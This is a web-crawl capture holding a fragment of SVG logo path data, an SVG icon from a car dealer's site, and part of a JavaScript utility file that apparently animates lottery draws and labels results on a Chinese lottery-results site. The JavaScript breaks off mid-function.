d="M1767.9,5689.881c.01.042.023.08.033.119.03.117.06.229.092.335a16.042,16.042,0,0,0,15.4,11.372c.292,0,.587-.008.887-.021a18.805,18.805,0,0,0,3.75-.564c.32-.083.643-.175.964-.278a16.972,16.972,0,0,0,5.667-3.067,17.644,17.644,0,0,0,2.552-2.587q.4-.5.778-1.04l-5.488-3.935a11.945,11.945,0,0,1-4.4,3.715,11.35,11.35,0,0,1-1.208.512,10.43,10.43,0,0,1-3.5.64,9.368,9.368,0,0,1-9.422-9.318v-18.533c0-6.916,7.1-12.054,14.568-8.206a6.668,6.668,0,0,1,2.891,2.9c3.745,7.351-1.26,13.653-8.037,13.653h-1.406v6.669h1.406c8.593,0,15.945-6,15.945-15.219a16.041,16.041,0,0,0-15.945-16.048,16.214,16.214,0,0,0-16.047,16.152v13.526s-.212,6.018.51,9.153c.006.026.007.05.014.075" transform="translate(23.057)"/><path class="b" d="M1775.319,5671.611a3.335,3.335,0,1,1,3.334,3.335,3.334,3.334,0,0,1-3.334-3.335" transform="translate(26.419 7.296)"/><path class="b" d="M1786.093,5683.642a3.376,3.376,0,1,1,4.707-.8,3.377,3.377,0,0,1-4.707.8" transform="translate(30.362 11.19)"/><path class="a" d="M1825.275,5662.8c-.01-.041-.023-.08-.033-.121-.03-.115-.06-.228-.093-.334a16.039,16.039,0,0,0-15.4-11.371q-.437,0-.887.021a18.461,18.461,0,0,0-3.749.564c-.321.082-.644.174-.965.277a17.2,17.2,0,0,0-3.832,1.756,16.782,16.782,0,0,0-1.835,1.313,17.572,17.572,0,0,0-2.552,2.586q-.4.5-.778,1.041l5.488,3.936a12,12,0,0,1,2.63-2.643,11.653,11.653,0,0,1,1.77-1.073,11.786,11.786,0,0,1,1.208-.513,10.462,10.462,0,0,1,3.5-.638,9.367,9.367,0,0,1,9.422,9.317v18.532c0,6.916-7.1,12.056-14.568,8.208a6.682,6.682,0,0,1-2.89-2.9c-3.745-7.35,1.258-13.652,8.037-13.652h1.406v-6.669h-1.406c-8.593,0-15.944,6-15.944,15.22a16.04,16.04,0,0,0,15.944,16.047,16.215,16.215,0,0,0,16.047-16.151v-13.526s.212-6.02-.51-9.154c-.006-.024-.007-.05-.014-.074" transform="translate(34.216)"/><path class="b" d="M1810.335,5668a3.335,3.335,0,1,1-3.334-3.334,3.333,3.333,0,0,1,3.334,3.334" transform="translate(38.373 5.774)"/><path class="b" d="M1799.587,5656a3.376,3.376,0,1,1-4.708.8,3.375,3.375,0,0,1,4.708-.8" transform="translate(34.406 1.854)"/><path class="a" d="M1733.825,5692.019h0a3.314,3.314,0,0,1-3.313-3.313V5673.95h6.627v14.755a3.315,3.315,0,0,1-3.314,3.313" transform="translate(7.524 9.689)"/><path class="a" d="M1814.983,5692.019h0a3.313,3.313,0,0,1-3.312-3.313V5673.95h6.626v14.755a3.315,3.315,0,0,1-3.314,3.313" transform="translate(41.748 9.689)"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://automobil-kaufmann.com/svg/smart-efficient.svg
body_size: 670
content:
<svg xmlns="http://www.w3.org/2000/svg" width="62" height="62" viewBox="0 0 62 62"><defs><style>.a{fill:#6f6aaf;}.b{fill:#fff;}.c{fill:#002d41;}</style></defs><g transform="translate(-1345 -814)"><circle class="a" cx="31" cy="31" r="31" transform="translate(1345 814)"/><g transform="translate(1355.15 823)"><g transform="translate(0)"><path class="b" d="M1288.86,802.609h-6.32a1.851,1.851,0,0,1,0-3.7h6.32a1.851,1.851,0,0,1,0,3.7Z" transform="translate(-1264.85 -765.092)"/><path class="b" d="M1284.31,788.093a1.852,1.852,0,0,1-1.853-1.853v-4.406a1.852,1.852,0,1,1,3.7,0v4.406A1.852,1.852,0,0,1,1284.31,788.093Z" transform="translate(-1263.459 -779.981)"/><g transform="translate(0 20.576)"><path class="b" d="M1276.232,795.2h-2.557a1.852,1.852,0,0,1,0-3.7h2.557a1.852,1.852,0,1,1,0,3.7Z" transform="translate(-1271.824 -791.497)"/><path class="b" d="M1296.069,795.2h-2.557a1.852,1.852,0,1,1,0-3.7h2.557a1.852,1.852,0,0,1,0,3.7Z" transform="translate(-1256.22 -791.497)"/></g><g transform="translate(4.562 6.695)"><path class="b" d="M1278.91,790.112a1.839,1.839,0,0,1-1.309-.543l-2.68-2.68a1.851,1.851,0,0,1,2.617-2.617l2.68,2.68a1.852,1.852,0,0,1-1.308,3.161Z" transform="translate(-1274.377 -783.728)"/><path class="b" d="M1290.888,790.112a1.852,1.852,0,0,1-1.308-3.161l2.68-2.68a1.851,1.851,0,0,1,2.618,2.617l-2.68,2.68A1.84,1.84,0,0,1,1290.888,790.112Z" transform="translate(-1262.844 -783.728)"/></g><path class="b" d="M1288.86,806.027h-6.32a1.851,1.851,0,0,1,0-3.7h6.32a1.851,1.851,0,0,1,0,3.7Z" transform="translate(-1264.85 -762.403)"/><path class="b" d="M1294.762,805.945a1.851,1.851,0,0,1-1.31-3.161,7.258,7.258,0,1,0-10.265,0,1.852,1.852,0,0,1-2.619,2.619,10.962,10.962,0,1,1,15.5,0A1.851,1.851,0,0,1,1294.762,805.945Z" transform="translate(-1267.47 -774.703)"/></g><ellipse class="c" cx="1.857" cy="1.857" rx="1.857" ry="1.857" transform="translate(12.547 27.534)"/><ellipse class="c" cx="1.857" cy="1.857" rx="1.857" ry="1.857" transform="translate(22.153 33.809)"/><ellipse class="c" cx="1.857" cy="1.857" rx="1.857" ry="1.857" transform="translate(15.834 39.916)"/></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://16688lxy.com/webapp/js/local/tools/tools.js
body_size: 16878
content:
function handleOrientationChange(e) {
    window.location.reload()
}

function excutenum() {
    return Math.floor(10 * Math.random())
}

function excutenum_six() {
    return Math.floor(49 * Math.random())
}

function loadoverpage() {
    var e = localStorage.getItem("overpage");
    if (null == e) return !1;
    0 == $("#sortable").length ? $(".headTitle #" + e).click() : $("#sortable #" + e).click()
}
var animate = {},
    tools = {},
    intervalSsc = null,
    animateID = {},
    pubmethod = {},
    publicHeadOrf = {},
    title = $("title").text(),
    strTitle = title.split("-")[0];
$(function () {
    tools.loadCZ();
    var e = new Date;
    setInterval(function () {
        Math.abs(new Date - e) > 1e4 && (config.ifdebug || window.location.reload()), e = new Date
    }, 1e3), setTimeout(function () {
        config.ifFirstLoad = !0
    }, 3e3)
}), window.onload = function () {
    loadoverpage()
};
var mql = window.matchMedia("(orientation: portrait)");
mql.addListener(handleOrientationChange);
var indexObj = {};
indexObj.YM = function () {
    var e = window.location.href,
        t = e = e.split("//")[1].split("/")[0].split(".");
    "www" == t[0] ? "m" == (e = t[1]) && (e = t[2]) : "www" != t[0] && "m" == (e = t[0]) && (e = t[1]);
    var i = window.location.hostname.split("."),
        a = i[i.length - 1];
    return "192" == e && (e = "1680218", a = "com"), e + "." + a
}, $("#headdivbox").load("../public/head.html", function () {
    $("#beginTime").dateTools();
    var e = new Date;
    $("#yearmothnday").val(e.getFullYear()), $("#showtime").text((e.getMonth() + 1 < 10 ? "0" + (e.getMonth() + 1) : e.getMonth() + 1) + "月" + e.getDate() + "日"), $("#headdivbox #caizhong_name").find("span").html(strTitle + "<i></i>")
}), $("#footerDiv").load("../public/footer.html", function () {
    "" != window.location.search && ($("#aboutMess #headdivbox #titlespan").text(strTitle).find("i").css("display", "none"), $("#aboutMess #headdivbox").find(".top_menu_more").css("display", "none"))
}), animate.loadingList = function (e, t) {
    t ? ($(e).find("#loadingbox").remove(), $(e).find("div").eq(0).before('<div id="loadingbox">Loading...</div>'), $("#loadingbox").stop().animate({
        height: "0.2rem"
    }, 500)) : setTimeout(function () {
        $("#loadingbox").stop().animate({
            height: "0"
        }, 500)
    }, 500)
}, animate.pk10OpenAnimate = function (e) {
    var t = 600;
    $(e).find(".numberbox li");
    $(e).find(".cuttime").hide(), $(e).find(".opentyle").show(), intervalPk10 = setInterval(function () {
        var i = [1, 2, 3, 4, 5, 6, 7, 8, 9, 10],
            a = [];
        t--;
        for (var n = 0; n < 10; n++) {
            var s = Math.floor(Math.random() * i.length);
            a[n] = i[s], i.splice(s, 1)
        }
        for (var o = "", r = 0; r < 10; r++) {
            var l = a[r] < 10 ? "nub0" + a[r] : "nub" + a[r];
            o += 9 == r ? "<li style='margin-right: 0px;' class='li_after " + l + "'></li>" : "<li class='" + l + "'></li>"
        }
        $(e).find(".numberbox").empty(), $(e).find(".numberbox").append(o)
    }, 100), animateID[e] = intervalPk10
}, animate.pk10AnimateEnd = function (e, t) {
    var t = t,
        i = (e = e).length,
        a = 0,
        n = $(t).find(".numberbox");
    $(n).empty();
    var s = setInterval(function () {
        var t = "";
        if (a < i) {
            a == i - 1 && (t = "li_after");
            var o = "<li class='nub" + e[a] + " " + t + "'><i style='font-size:10px; display:none'>" + e[a] + "</i></li>";
            $(n).append(o), a += 1
        } else clearInterval(s)
    }, 100);
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, animate.sscAnimate = function (e) {
    var t = 600;
    $(e).find(".opentyle").show(), $(e).find(".cuttime").hide();
    var i = $(e).find(".sscli li").length,
        a = $(e).find("#pk10num");
    intervalSsc = 10060 != lotCode ? setInterval(function () {
        $(e).find(".sscli li:last-child").css({
            "margin-right": "0"
        }), t--;
        for (var a = 0; a < i; a++) {
            $(e).find("li").eq(a).css({
                paddingTop: "0"
            }), $(e).find("li").eq(a).css({
                lineHeight: "0"
            }), $(e).find("li").eq(a).text(excutenum());
            var n = 50 * excutenum();
            $(e).find("li").eq(a).stop().animate({
                paddingTop: "0.15rem"
            }, n), $(e).find("li").eq(a).stop().animate({
                lineHeight: "0.45rem"
            }, 100)
        }
    }, 100) : setInterval(function () {
        var e = [0, 1, 2, 3, 4, 5, 6, 7, 8, 9],
            i = [];
        t--;
        for (var n = 0; n < 5; n++) {
            var s = Math.floor(Math.random() * e.length);
            i[n] = e[s], e.splice(s, 1)
        }
        for (var o = "", r = 0; r < 5; r++) o += "<li class='hlnum" + i[r] + "'>" + i[r] + "</li>";
        $(a).empty(), $(a).append(o), 100 == t && $("#waringbox").show(300)
    }, 100), animateID[e] = intervalSsc, config.ifdebug && console.log("动画ID" + JSON.stringify(animateID[e]))
}, animate.sscAnimateEnd = function (e, t) {
    for (var i = 0, a = e.length; i < a; i++) {
        i < e.length && $(t).find("#pk10num").find("li:last-child").css({
            "margin-right": "0"
        }), $(t).find("li").eq(i).css({
            paddingTop: "0px"
        }), 10060 == lotCode || "#cz_10060" == t ? $(t).find("li").eq(i).removeClass().addClass("hlnum" + e[i]).text(e[i]) : $(t).find("li").eq(i).text(e[i]);
        var n = 50 * excutenum();
        $(t).find("li").eq(i).stop().animate({
            lineHeight: "0.25rem"
        }, n)
    }
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, animate.kuai3Animate = function (e) {
    var t = 600;
    $(e).find(".opentyle").show(), $(e).find(".cuttime").hide(), intervalSsc = setInterval(function () {
        t--;
        for (var i = 0, a = $(e).find(".numberbox li").length; i < a; i++) {
            var n = tools.excutenum1_6();
            $(e).find(".numberbox li").eq(i).className = "num" + 1 * n + 1;
            var s = 1 * n,
                o = tools.kuaicase(1 * tools.excutenum1_6() + 1);
            $(e).find(".numberbox li").eq(i).stop().animate({
                backgroundPositionY: o
            }, s)
        }
    }, 100), animateID[e] = intervalSsc
}, animate.kuai3AnimateEnd = function (e, t) {
    for (var i = 0, a = e.length; i < a; i++) {
        $(t).find(".numberbox li").eq(i).css({
            paddingTop: "0px"
        }), $(t).find(".numberbox li")[i].className = "num" + e[i], $($(t).find(".numberbox li")[i]).css({
            "background-position-y": ""
        });
        var n = 50 * excutenum();
        $(t).find(".numberbox li").eq(i).stop().animate({
            lineHeight: "36px"
        }, n)
    }
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, animate.cqncAnimate = function (e) {
    var t = 600,
        i = $(e).find(".numberbox");
    $(".opening").show(), $(".clock").hide(), intervalSsc = setInterval(function () {
        var e = [1, 2, 3, 4, 5, 6, 7, 8],
            a = [];
        t--;
        for (var n = 0; n < 10; n++) {
            var s = Math.floor(Math.random() * e.length);
            a[n] = e[s], e.splice(s, 1)
        }
        for (var o = "", r = 0; r < 10; r++) o += "<li class='ncnum0" + a[r] + "'></li>";
        $(i).empty(), $(i).append(o), 100 == t && $("#waringbox").show(300)
    }, 100), animateID[e] = intervalSsc
}, animate.cqncAnimateEnd = function (e, t) {
    var t = t,
        i = e.length,
        a = 0,
        n = $(t).find(".numberbox");
    $(n).html("");
    var s = setInterval(function () {
        if (a < i) {
            var t = "<li class='ncnum" + e[a] + "'><i style='font-size:10px;display:none'>" + e[a] + "</i></li>";
            $(n).append(t), a++
        } else clearInterval(s)
    }, 100);
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, animate.sixAnimate = function (e) {
    var t = 600;
    $(e).find(".opentyle").show(), $(e).find(".cuttime").hide(), intervalSsc = setInterval(function () {
        var i = $(e).find(".sscli li");
        $(e).find(".sscli li:last-child").css({
            "margin-right": "0"
        });
        var a = i.length;
        t--;
        for (var n = 0; n < a; n++) {
            $(e).find("li").eq(n).css({
                paddingTop: "0"
            }), $(e).find("li").eq(n).css({
                lineHeight: "0"
            }), $(e).find("li").eq(n).text(excutenum_six());
            var r = 50 * excutenum();
            $(e).find("li").eq(n).stop().animate({
                paddingTop: "0.25rem"
            }, r), $(e).find("li").eq(n).stop().animate({
                lineHeight: "0.45rem"
            }, 100)
        }
    }, 100), animateID[e] = intervalSsc, config.ifdebug && console.log("动画ID" + JSON.stringify(animateID[e]))
}, animate.sixAnimateEnd = function (e, t, arr) {
    $(t).find("li").removeClass();
    for (var i = 0, a = e.length; i < a; i++) {
        i < e.length && $(t).find("#pk10num").find("li:last-child").css({
            "margin-right": "0"
        }), $(t).find("li").eq(i).addClass(arr[i]),$(t).find("li").eq(i).css({
            paddingTop: "0px"
        }), $(t).find("li").eq(i).text(e[i]);
        var n = 50 * excutenum();
        $(t).find("li").eq(i).stop().animate({
            lineHeight: "0.25rem"
        }, n)
    }
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, tools.excutenum1_6 = function () {
    return Math.floor(6 * Math.random())
}, tools.kuaicase = function (e) {
    switch (e) {
        case 1:
            return "0px";
        case 2:
            return "-43px";
        case 3:
            return "-86px";
        case 4:
            return "-129px";
        case 5:
            return "-172px";
        case 6:
            return "-215px"
    }
}, tools.cutTime = function (e, t, i) {
    var a = e.replace("-", "/"),
        t = t.replace("-", "/");
    a = a.replace("-", "/"), t = t.replace("-", "/");
    var n = $(i).find(".hour"),
        s = $(i).find(".minute"),
        o = $(i).find(".second"),
        r = $(i).find(".opentyle"),
        l = $(i).find(".cuttime"),
        d = new Date(a),
        u = (d - new Date(t)) / 1e3,
        c = (d - new Date(t)) / 1e3,
        f = setInterval(function () {
            var e = u / c;
            if (e < 1 && NaN != e) {
                var t = (e + "").split(".")[1].substr(0, 2);
                t = t.length < 2 ? t + "0" : t, $(i).find(".redpro ").css({
                    width: t + "%"
                })
            }
            if (u > 1) {
                u -= 1;
                var a = Math.floor(u / 3600),
                    d = Math.floor(u / 60 % 60),
                    h = Math.floor(u % 60);
                $(n).text(a < 10 ? "0" + a : a), $(s).text(d < 10 ? "0" + d : d), $(o).text(h < 10 ? "0" + h : h), a <= 0 ? $(".hourid").hide() : $(".hourid").show()
            } else $(r).show(), $(l).hide(), clearInterval(f), method.indexLoad(i)
        }, 1e3)
}, tools.typeOf = function (e, t) {
    if ("sumBigSmall" == e) switch (1 * t) {
        case -1:
            return "小";
        case 0:
            return "和";
        case 1:
            return "大"
    } else if ("sumSingleDouble" == e) switch (1 * t) {
        case -1:
            return "双";
        case 0:
            return "和";
        case 1:
            return "单"
    } else if ("singleDoubleCount" == e) switch (1 * t) {
        case -1:
            return "双多";
        case 0:
            return "单双和";
        case 1:
            return "单多"
    } else if ("frontBehindCount" == e) switch (1 * t) {
        case -1:
            return "后多";
        case 0:
            return "和";
        case 1:
            return "前多"
    } else if ("sumBsSd" == e) switch (1 * t) {
        case 1:
            return "大单";
        case 2:
            return "大双";
        case 3:
            return "小单";
        case 4:
            return "小双";
        case 5:
            return "和"
    } else if ("sumWuXing" == e) switch (1 * t) {
        case 1:
            return "金";
        case 2:
            return "木";
        case 3:
            return "水";
        case 4:
            return "火";
        case 5:
            return "土"
    } else if ("state" == e) switch (1 * t) {
        case 1:
            return "单双";
        case 2:
            return "大小";
        case 3:
            return "龙虎"
    } else if ("san" == e) switch (1 * t) {
        case 0:
            return "杂六";
        case 1:
            return "半顺";
        case 2:
            return "顺子";
        case 3:
            return "对子";
        case 4:
            return "豹子"
    } else if ("lhh" == e) switch (1 * t) {
        case 0:
            return "龙";
        case 1:
            return "虎";
        case 2:
            return "和"
    } else if ("qiu" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "总和";
        case 12:
            return "龙虎"
    } else if ("qiuklsf" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "第六球";
        case 7:
            return "第七球";
        case 8:
            return "第八球";
        case 9:
            return "总和"
    } else if ("qiusyxw" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "和值";
        case 7:
            return "尾数"
    } else if ("gxqiuklsf" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "总和"
    } else if ("qiuonebig" == e) switch (1 * t) {
        case 1:
            return "第一名";
        case 2:
            return "第二名";
        case 3:
            return "第三名";
        case 4:
            return "第四名";
        case 5:
            return "第五名";
        case 11:
            return "总和";
        case 12:
            return "龙虎"
    } else if ("lai" == e) switch (1 * t) {
        case 1:
            return "总来";
        case 0:
            return "没来"
    } else if ("qiuqiu" == e) switch (1 * t) {
        case 1:
            return "一";
        case 2:
            return "二";
        case 3:
            return "三";
        case 4:
            return "四";
        case 5:
            return "五";
        case 11:
            return "总和"
    } else if ("qiuqiu1" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 11:
            return "总和"
    } else if ("liangm" == e) switch (1 * t) {
        case 0:
            return "号码出现次数";
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "总和"
    } else if ("statedsyxw" == e) switch (1 * t) {
        case 1:
            return "单";
        case 2:
            return "双";
        case 3:
            return "大";
        case 4:
            return "小";
        case 5:
            return "和";
        case 6:
            return "龙";
        case 7:
            return "虎"
    } else if ("stated" == e) switch (1 * t) {
        case 1:
            return "单";
        case 2:
            return "双";
        case 3:
            return "大";
        case 4:
            return "小";
        case 5:
            return "龙";
        case 6:
            return "虎";
        case 7:
            return "尾大";
        case 8:
            return "尾小";
        case 9:
            return "合单";
        case 10:
            return "合双";
        case 11:
            return "总和"
    } else if ("dxh" == e) switch (1 * t) {
        case 0:
            return "大";
        case 1:
            return "小";
        case 2:
            return "和"
    } else if ("seafood" == e) switch (1 * t) {
        case 1:
            return "鱼";
        case 2:
            return "虾";
        case 3:
            return "葫芦";
        case 4:
            return "金钱";
        case 5:
            return "蟹";
        case 6:
            return "鸡"
    } else if ("dxtc" == e) switch (1 * t) {
        case 0:
            return "大";
        case 1:
            return "小";
        case 2:
            return "通吃"
    } else if ("zhdx" == e) switch (1 * t) {
        case 0:
            return "大";
        case 1:
            return "小";
        case 2:
            return "和"
    } else if ("dsh" == e) switch (1 * t) {
        case 0:
            return "单";
        case 1:
            return "双";
        case 2:
            return "和"
    } else if ("rank" == e) switch (1 * t) {
        case 1:
            return "冠军";
        case 2:
            return "亚军";
        case 3:
            return "第三名";
        case 4:
            return "第四名";
        case 5:
            return "第五名";
        case 6:
            return "第六名";
        case 7:
            return "第七名";
        case 8:
            return "第八名";
        case 9:
            return "第九名";
        case 10:
            return "第十名";
        case 11:
            return "冠亚和"
    }
}, tools.loadDate = function () {
    var e = "",
        t = new Date,
        i = t.getDate();
    $("#top_menu").empty();
    for (var a = 1 * i; a > 0; a--) {
        var n = "";
        a == t.getDate() && (n = "checked onday"), e += '<a href="javascript:;" class="btn ' + n + '"><span>' + a + "<i></i></span></a>"
    }
    $("#top_menu").append(e)
}, tools.checkDay = function (e) {
    $("#top_menu").find(".checked").removeClass("checked");
    var t = $("#top_menu").find(".btn");
    $(t).each(function () {
        e == $(this).text() && $(this).addClass("checked")
    })
}, tools.classGetDate_ssc = function (e, t, i) {
    t = void 0 == t || "" == t ? tools.getDate("ymd") : t, i = void 0 == i || "" == i ? config.periods : i, "dsdxls" == e ? sscFunObj.dsdxls.listData() : "dsdxlz" == e ? sscFunObj.dsdxlz.dsdxlzsData(t) : "lishihmtj" == e ? sscFunObj.lshmtj.listData() : "longhuzs" == e ? sscFunObj.lhzs.listData(t, "") : "luzufx" == e ? sscFunObj.lzfx.getlist(t) : "guyahelz" == e ? sscFunObj.gyhlz.getlist(t) : "todayhaomatj" == e ? sscFunObj.jrhmtj.getdata(t) : "singtaizs" == e ? sscFunObj.singtaizs.getlist(t, "") : "hmqhlz" == e ? sscFunObj.hmlz.listData(t) : "lenrefx" == e ? sscFunObj.lrfx.listData(t) : "haomazs" != e && "wezizs" != e || sscFunObj.wzzs.getlist(t, "")
}, tools.classGetDate_pk10 = function (e, t, i) {
    if (t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "haomazs" == e || "wezizs" == e) pk10FunObj.wzzs.getlist(t, "");
    else if ("luzufx" == e) pk10FunObj.lzfx.getlist(t);
    else if ("hmqhlz" == e) pk10FunObj.hmqhlz.hmqhlzData(t);
    else if ("lenrefx" == e) pk10FunObj.lerefx.getdata();
    else if ("guyahelz" == e) pk10FunObj.gyhlz.getlist(t);
    else if ("guyahezs" == e) pk10FunObj.gyhzs.listData(t, "");
    else if ("dsdxls" == e) pk10FunObj.dsdxlsObj.dsdxlsData();
    else if ("longhutj" == e) pk10FunObj.longhutjObj.longhutjData();
    else if ("longhulz" == e) pk10FunObj.lhlz.lhlzsData(t);
    else if ("haomagltj" == e) {
        var a = $("#gltjhmNum li[class='hmglNumAct']").text(),
            i = ifChecked().issue;
        pk10FunObj.hmgltj.gltjData(i, a, t)
    } else "todayhaomatj" == e ? pk10FunObj.jrhmtj.getdata(t) : "gyhlmlishi" == e ? pk10FunObj.gyhlmlsObj.gyhlmlsData() : "dsdxlz" == e && pk10FunObj.dsdxlz.dsdxlzsData(t)
}, tools.classGetDate_syxw = function (e, t, i) {
    t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "wezizs" == e ? syxwFunObj.jbzs.getlist(t, "") : "luzufx" == e ? syxwFunObj.lzfx.getlist(t) : "singtaizs" == e ? syxwFunObj.dwzs.getlist(t, "") : "dsdxls" == e ? syxwFunObj.dsdxls.listData() : "dsdxlz" == e ? syxwFunObj.dsdxlz.listData(t) : "todayhaomatj" == e ? syxwFunObj.jrhmtj.listData() : "zonghelz" == e ? syxwFunObj.zhlz.listData(t) : "longhuzs" == e ? syxwFunObj.lhzs.listData(t, "") : "hezhizs" == e && syxwFunObj.hzzs.listData(t, "")
}, tools.classGetDate_kuai = function (e, t, i) {
    t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "haomalz" == e ? kuai3FunObj.dewdrop.getdata(t) : "locationzs" == e ? kuai3FunObj.wzzs.getlist(t, "") : "sizezs" == e ? kuai3FunObj.market.getmarket(t, "") : "lishihm" == e ? kuai3FunObj.lishi.getlishi() : "hezhizspl" == e ? kuai3FunObj.hezhizspl.gethezhi(t, "") : "jibenzs" == e ? kuai3FunObj.jibenzs.getjiben(t, "") : "zonghelz" == e ? kuai3FunObj.zonghe.getzong(t) : "qiyuzs" == e && kuai3FunObj.qiyuzs.getqiyu(t, "")
}, tools.classGetDate_shifen = function (e, t, i) {
    if (t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "liangmtj" == e) shifenFunObj.limtj.getlimtj(t, 20, 10);
    else if ("meiricltj" == e) {
        var a = $("#meiri_tj .meiriLiAct").find("i").text(),
            n = 1 * $("#meiricl_tj ul .checked").attr("data-text");
        shifenFunObj.meiritj.getmeiritj(a, n)
    } else "luzhufx" == e ? shifenFunObj.lzfx.getlist(t) : "zonghelzfen" == e ? shifenFunObj.zonghe.getzonghe(t) : "zongfabailz" == e ? shifenFunObj.zhongfa.getzhongfa(t) : "haomalzfen" == e ? shifenFunObj.haomalz.gethaomalz(t) : "danshuangdaxiaols" == e ? shifenFunObj.danshuan.getdsdxls(t) : "jibenzsfen" == e ? shifenFunObj.jibendata.getjibenzs(t, "") : "heshudanshuanglz" == e ? shifenFunObj.heshudslz.getheshudslz(t) : "weishudaxiaolz" == e ? shifenFunObj.weishudxlz.getweishudxlz(t) : "longhulzfen" == e ? shifenFunObj.longhulz.getlonghulz(t) : "danshuangdaxiaolz" == e ? shifenFunObj.dansdxlz.getdansdxlz(t) : "jinrihaomatj" == e ? shifenFunObj.jrhmtj.getjrhmtj(t) : "dongxinanbei" == e ? shifenFunObj.dongnxb.getdongnxb(t) : "daxiaozsfen" == e ? shifenFunObj.dxzs.getdata(t, "") : "danshuangzsfen" == e ? shifenFunObj.dszs.getdszs(t, "") : "lishihaomatj" == e && shifenFunObj.lishmtj.getlishmtj(t)
}, tools.classGetDate_gxklsf = function (e, t, i) {
    if (t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "gx_luzhufx" == e) guangxiFunObj.gxlzfx.getlist(t, "");
    else if ("gx_meiricltj" == e) {
        var a = $("#meiri_tj ul li.meiriLiAct i").text(),
            n = 1 * $("#meiricl_tj ul .checked").attr("data-text");
        guangxiFunObj.gxmeiritj.getgxmeiritj(a, n)
    } else "gx_haomalzfen" == e ? guangxiFunObj.gxhaomalz.getgxhaomalz(t, "") : "gx_liangmtj" == e ? guangxiFunObj.gxlimtj.getlimtj(t, 20, 10) : "gx_danshuan" == e && guangxiFunObj.gxdanshuan.getdsdxls(t, "")
}, pubmethod.initAdata = function () {
    var e = new Date;
    $("#yearmothnday").val(e.getFullYear()), $("#showtime").text((e.getMonth() + 1 < 10 ? "0" + (e.getMonth() + 1) : e.getMonth() + 1) + "月" + e.getDate() + "日"), $(".headTitle").on("click", "div,button", function (e) {
        $(".tabBox").removeClass("hasheight"), $(".sort").removeClass("bgsize"), localStorage.setItem("overpage", $(this).attr("id")), $(this).addClass("checkedbl").siblings().removeClass("checkedbl"), $("#sortable").find("#" + $(this).attr("id")).addClass("checkedbl").siblings().removeClass("checkedbl"), $(this).find("span i").css({
            width: "0"
        }), $(this).find("span i").animate({
            width: "100%"
        }, "1000"), $(".drawCodebox").css({
            left: "7rem",
            display: "none"
        }), $("." + $(this).attr("id")).css({
            display: "block"
        }), $("." + $(this).attr("id")).stop().animate({
            left: "0rem"
        }, "100"), "haomazs" == $(this).attr("id") ? ($(".haomazs .Pattern").hide(), $(".haomazsbgcls").show(), $(".Pattern .hamafb").addClass("checkspan").siblings().removeClass("checkspan"), $(".weizilodiv").show()) : ($(".haomazs .Pattern").show(), $(".haomazsbgcls").hide());
        var t = $(this).attr("id"),
            i = window.location.pathname;
        if (-1 != i.indexOf("pk10") || -1 != i.indexOf("aozxy10") || -1 != i.indexOf("xyft") || -1 != i.indexOf("xingyft") || -1 != i.indexOf("jisusaiche") || -1 != i.indexOf("sgAirship")) {
            tools.classGetDate_pk10(t, "", "");
            n = "#" + (a = $(".headTitle_view .headTitle .checkedbl").attr("id")) + "_sm";
            "haomagltj" == a || "longhutj" == a || "gyhlmlishi" == a || "hmqhlz" == a || "longhulz" == a || "lenrefx" == a || "wezizs" == a || "guyahelz" == a ? ($("#explainBtn_wfsm").show(), $(n).addClass("displayblock").siblings("div").addClass("displaynone"), $(n).siblings("div").removeClass("displayblock")) : ($("#explainBtn_wfsm").hide(), $(n).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("ssc_") || -1 != i.indexOf("aozxy5") || -1 != i.indexOf("shishicai_xy") || -1 != i.indexOf("happyCZ")) {
            tools.classGetDate_ssc(t, "", "");
            n = "#" + (a = $("#sortable .checkedbl").attr("id")) + "_sm";
            "longhuzs" == a || "wezizs" == a || "lenrefx" == a || "singtaizs" == a ? ($("#explainBtn_wfsm").show(), $(n).addClass("displayblock").siblings("div").addClass("displaynone"), $(n).siblings("div").removeClass("displayblock")) : ($("#explainBtn_wfsm").hide(), $(n).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("11_")) {
            tools.classGetDate_syxw(t, "", "");
            var a = $("#sortable .checkedbl").attr("id"),
                n = "#" + a + "_sm";
            "dsdxlz" == a || "singtaizs" == a || "hezhizs" == a || "wezizs" == a || "longhuzs" == a || "luzufx" == a || "zonghelz" == a ? ($("#explainBtn_wfsm").show(), $(n).addClass("displayblock").siblings("div").addClass("displaynone"), $(n).siblings("div").removeClass("displayblock")) : ($("#explainBtn_wfsm").hide(), $(n).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("k3_")) {
            tools.classGetDate_kuai(t, "", "");
            var s = $("#sortable .checkedbl").attr("id"),
                o = "#" + s + "_pm";
